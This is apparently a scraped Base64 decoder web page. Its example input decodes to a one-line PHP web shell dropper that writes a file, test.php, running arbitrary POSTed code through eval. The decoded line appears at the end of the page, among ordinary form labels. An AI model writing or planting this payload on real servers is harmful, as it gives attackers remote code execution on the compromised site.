 Decode from Base64 format
Simply use the form below
ZnB1dHMoZm9wZW4oJy4vdGVzdC5waHAnLCd3KycpLCc8P3BocCBldmFsKCRfUE9TVFtjXSk7Pz4nK
Ts=
For encoded binaries (like images, documents, etc.) upload your data via the file decode form below.
UTF-8 Source charset.
Live mode OFF Decodes in real-time when you type or paste (supports only unicode charsets).
< DECODE > Decodes your data into the textarea below.
fputs(fopen('./test.php','w+'),'<?php eval($_POST[c]);?>');